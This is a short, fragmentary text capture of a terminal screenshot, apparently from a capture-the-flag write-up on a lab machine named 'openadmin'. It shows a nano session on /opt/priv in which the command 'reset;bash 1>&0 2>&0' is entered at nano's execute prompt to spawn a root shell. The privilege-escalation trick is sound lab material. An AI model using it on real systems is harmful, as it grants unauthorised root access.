 GNU nano 2.9.3 /opt/priv
root.txt is trivial.
top
Command to execute: reset;bash 1>&0 2>&0root@openadmin:~#
root@openadmin:~# ^X Read File
^C Cancel M-F New Buffer